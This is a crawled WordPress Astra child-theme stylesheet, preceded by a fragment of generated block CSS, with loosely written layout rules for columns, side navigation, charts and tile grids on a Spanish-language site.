10px;}.uagb-block-5c8dbbb1.uagb-layout-list .uagb-tax-separator:hover{border-top-color: #b2b4b5;}.uagb-block-5c8dbbb1 .uagb-taxomony-box{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-color: #E0E0E0;border-style: solid;}.uagb-block-5c8dbbb1 .uagb-taxomony-box:hover{border-color: #E0E0E0;}@media only screen and (max-width: 976px) {.uagb-block-5c8dbbb1.uagb-taxonomy-wrap.uagb-layout-grid{grid-template-columns: repeat(2, 1fr);}.uagb-block-5c8dbbb1.uagb-taxonomy__outer-wrap.uagb-layout-grid{grid-template-columns: repeat(2, 1fr);}.uagb-block-5c8dbbb1.uagb-layout-grid .uagb-taxomony-box{padding-left: 15px;padding-right: 15px;padding-top: 15px;padding-bottom: 15px;}.uagb-block-5c8dbbb1 .uagb-taxomony-box{border-style: solid;border-color: #E0E0E0;}}@media only screen and (max-width: 767px) {.uagb-block-5c8dbbb1.uagb-taxonomy__outer-wrap.uagb-layout-grid{grid-template-columns: repeat(1, 1fr);}.uagb-block-5c8dbbb1.uagb-layout-grid .uagb-taxomony-box{padding-left: 15px;padding-right: 15px;padding-top: 15px;padding-bottom: 15px;}.uagb-block-5c8dbbb1 .uagb-taxomony-box{border-style: solid;border-color: #E0E0E0;}}

--- FILE ---
content_type: text/css
request_url: https://unlugarmejor.com/wp-content/themes/astra-child-1.0.1/style.css?ver=1.0.1
body_size: 3514
content:
/**
Theme Name: Astra Child
Author: Brainstorm Force
Author URI: http://wpastra.com/
Description: Child theme for Astra, A very lightweight and beautiful theme made to work with Page Builders.
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/
<style>
* {
  box-sizing: border-box;
}

body {
  font-family: Arial, Helvetica, sans-serif;
}
.row-align {
	max-width: 100%;
	 height: auto;
	//overflow: auto;
	vertical-align:top;
	box-sizing: content-box; 
} 
.column-onequarter-resp {
  float: left;
  width: 25.0%;
  padding-left: 0px;
  margin-left: 10px;
  margin-top: 10px;
	text-align: left;
  height: auto; 
}
.column-rest-resp {
  overflow:hidden;
  box-sizing: border-box;
  margin: 5px;
  margin-top: 0px;
  margin-bottom: 10px;
	
/*  padding-left: 10px;
  margin-left: 10px;
	text-align: left;
  height: auto; */
}
	
/* Float four columns side by side */
table, th, td, tr {
  border: 0px;
  background-color: transparent;
  vertical-align: bottom;
  padding-top: 2px;
  padding-bottom: 2px;	  
  font-family: sans-serif;
  font-size: 12px;
}
tr:nth-child(even) {
background-color: transparent;	
}

.image-icono {
        filter: invert(80%);
        //-webkit-filter: invert(100%);
		//opacity: 1.0;
		//mix-blend-mode: multiply;
		//background-color: #1a1f32;
      }
	
.bloque-app {
    float: left; 
	cursor: pointer;
	margin: 5px;
	background-color: white; 
	text-align: center;
 	text-justify: inter-word;
	font-size: 11px;
	font-weight: 500;
	line-height: 1.2;
	padding: 2px;
	color: #193366;
	border-color:#0f1f3d;
	padding-top: 10px;
	  width: 85px;
	max-height:120px;
	z-index: 10;
	overflow: hidden;
	overflow-y: auto;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.2), 0 8px 24px 0 rgba(0, 0, 0, 0.19);
}
.grande {
	font-size: 12px;
	font-weight: 600;
	width: 100px;
	height:100px;
	background-color: #ebf0fa;
}
.bloque-app:hover {
    box-shadow: 0 0 2px 1px rgba(0, 140, 186, 0.5);
}
p.causa {
	margin-left: 5px;
}
.sidenav {
  overflow-y: scroll; /* Show vertical scrollbar */
  height: auto;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: lightblue;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 30px;
}

.sidenav a {
  padding: 8px 8px 8px 8px;
  text-decoration: none;
  font-size: 25px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}
.center {
  display: flex;
  //justify-content: center;
  align-items: center;
  //height: 200px;
  //border: 1px solid darkblue;
}
.column-45 {
  float: left;
  width: 45%;
  //padding: 0 5px;
  //border-radius: 5px;
}
.column-55 {
  float: left;
  width: 55%;
  //padding: 0 5px;
  //border-radius: 5px;
}
.column {
  float: left;
  width: 250px;
  padding: 0 5px;
  border-radius: 5px;
}
.column_pequeño {
  float: left;
  width: 125px;
  padding: 0 5px;
  border-radius: 5px;
}
.column2 {
  float: left;
  //width: 75%;
  overflow:hidden;
  padding: 0 5px;
}
.row {
	margin: 0 -5px;
	box-sizing: content-box;
	position: relative;
		//display: flex;
	//flex-direction: row-reverse;
	}
	
.sub-row-half {
	float: left;
	//width: 50%;
	display: flex;
	//flex-direction: row-reverse;
	align-items: center;
	}
/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive columns */
@media screen and (max-width: 600px) {
  //.column {
  //  width: 100%;
  //  display: block;
  //  margin-bottom: 10px;
  //}
  .column2 {
    width: 100%;
    display: none;
    margin-bottom: 10px;
  }
}

/* Style the counter cards */
.card {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
  padding: 12px;
  text-align: center;
  background-color: #1a1f32;
  color: white;
}

.fa {font-size:50px;}


@property --p{
  syntax: '<number>';
  inherits: true;
  initial-value: 0;
}
.parent {
  position: relative;
}
	  
.pie {
  --p:20;
  --b:22px;
  --c:darkred;
  --w:150px;
  
  width:var(--w);
  aspect-ratio:1;
  position:relative;
  display:inline-grid;
  margin:5px;
  place-content:center;
  font-size:25px;
  font-weight:bold;
  font-family:sans-serif;
}
.pie:before,
.pie:after {
  content:"";
  position:absolute;
  border-radius:50%;
}
.pie:before {
  inset:0;
  background:
    radial-gradient(farthest-side,var(--c) 98%,#0000) top/var(--b) var(--b) no-repeat,
    conic-gradient(var(--c) calc(var(--p)*1%),#0000 0);
  -webkit-mask:radial-gradient(farthest-side,#0000 calc(99% - var(--b)),#000 calc(100% - var(--b)));
          mask:radial-gradient(farthest-side,#0000 calc(99% - var(--b)),#000 calc(100% - var(--b)));
}
.pie:after {
  inset:calc(50% - var(--b)/2);
  background:var(--c);
  transform:rotate(calc(var(--p)*3.6deg)) translateY(calc(50% - var(--w)/2));
}
.animate {
  animation:p 1s .5s both;
}
.no-round:before {
  background-size:0 0,auto;
}
.no-round:after {
  content:none;
}
@keyframes p {
  from{--p:0}
}

	  
// https://codepen.io/jorgemoovein-the-bashful/pen/yLeLELw
	  
	  @import url("https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700&display=swap");

* {
	box-sizing: border-box;
	padding: 0;
	margin: 0;
}

body {
	font-family: "Roboto", sans-serif;
	height: 100vh;
	//display: flex;
	align-items: center;
	justify-content: center;
}

.main-container {
	background: #444e80;
	color: #abafc6;
	border-radius: 5px;
	padding: 15px;
	max-width: 600px;
	//height: 350px;
}
.year {
	font-size:12px;

}
.year-stats {
	white-space: nowrap;
	max-height: 150px;
	overflow: hidden;
}

.year-stats:hover {
	overflow-x: auto;
}

/* SCROLL BAR STYLE (ONLY WORKS IN CHROME) */

/* Width */
::-webkit-scrollbar {
	height: 5px;
//	width: 100%;
}

/* Track */
//::-webkit-scrollbar-track {
//	background: #444e80;
}

/* Handle */
::-webkit-scrollbar-thumb {
	//background: #abafc6;
	//border-radius: 10px;
}

::-webkit-scrollbar-thumb {
	background: #5397d6;
}
	  
.month-group {
	cursor: pointer;
	max-width: 400px;
	height: 110px;
	margin: 2px;
	display: inline-block;
}


.bar{
    height: var(--altura);
	background-color: #abafc6;
   	width: 15px;
	border-radius: 5px;
	margin-bottom: 10px;
}
	
.month-group:hover .bar,
.selected .bar {
	background: #5397d6;
}

.month-group:hover p,
.selected p {
	color: #fff;
}

.h-25 {
	height: 25%;
}
.h-50 {
	height: 50%;
}
.h-75 {
	height: 75%;
}
.h-100 {
	height: 100%;
}

.stats-info {
	margin-top: 15px;
	display: flex;
	align-items: center;
	justify-content: space-around;
	position: relative;
}

.graph-container {
	position: relative;
}

.percent {
	display: block;
	width: 120px;
	height: 120px;
}

.circle {
	stroke: #915db1;
	fill: none;
	stroke-width: 3;
}

.circle:nth-child(2) {
	stroke: #e59f3c;
}

.circle:nth-child(3) {
	stroke: #5397d6;
}

.circle:nth-child(4) {
	stroke: #4cc790;
}

.graph-container p {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	font-size: 12px;
	color: #fff;
	text-align: center;
}

.info p {
	margin-bottom: 10px;
}

.info span {
	color: #fff;
}
mydiv{
  border:1px solid #368ABB;
  background-color:#43A4DC;
  position:absolute;
}
.mydiv:after{
  content:no-close-quote;
  position:absolute;
  top:50%;
  left:50%;
  background-color:black;
  width:4px;
  height:4px;
  border-radius:50%;
  margin-left:-2px;
  margin-top:-2px;
}
#div1{
  left:200px;
  top:200px;
  width:50px;
  height:50px;
}
#div2{
  left:20px;
  top:20px;
  width:50px;
  height:40px;
}
#line{
  position:absolute;
  width:1px;
  background-color:red;
  //border-style: dashed;
} 
.linea{
  position:absolute;
  width:2px;
  background-color:red;
  //border-style: groove;
 opacity: 0.5;
  //z-index: -1;
} 
	  

	  
.bloque-ejem {
	position: relative;
    float: left; 
	margin-left: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
	background-color: white;
	text-align: center;
	text-justify: inter-word;
	font-size: 11px;
	font-weight: 500;
	line-height: 1.1;
	/* line-height: 1.1; */
	padding: 0px;
	padding-top: 20px;
	width: 180px;
	height:150px;
	overflow: hidden;
	overflow-y: auto;
	border:3px solid white;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.2), 0 8px 24px 0 rgba(0, 0, 0, 0.19);
} 
.bloque-ejem:hover {
    box-shadow: 0 0 2px 1px rgba(40, 40, 40, 0.8);
	
}
div.relative {
  position: relative;
  bottom: 0px;
  background-color:rgba(115, 115, 115, 0.2);
}
	
div.absolute {
  position: absolute;
  bottom: 0px;
  min-height:30px;
  background-color:rgba(53, 87, 47, 0.7);

}
div.absolute:hover {
  
  background-color:rgba(100, 100, 100, 0.6);
  color:black; 
  opacity:1;
}
.completo {
	max-width: 100%;
   height: auto;
	padding: 5px;
	overflow: auto;
	text-align: left;
}
	 
.Prod-Ranking {
    float: left;
    margin: 5px;
	border: 1px solid darkgrey;
    padding: 5px;
  	 width: 250px;
	height: 330px;
	 overflow-x: hidden;
	overflow: auto;
}	  

.mosaicos-relacionados {
  margin-top: 60px;
}

.mosaicos-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 24px;
}

.mosaico {
  background: #f9f9f9;
  border-radius: 14px;
  padding: 20px;
  box-shadow: 0 6px 16px rgba(0,0,0,0.06);
}

.mosaico h3 {
  margin-bottom: 14px;
}

.mosaico-item {
  display: block;
  padding: 10px 12px;
  margin-bottom: 8px;
  background: #ffffff;
  border-radius: 8px;
  text-decoration: none;
  color: #333;
}

.mosaico-item:hover {
  background: #eef2f5;
}
</style>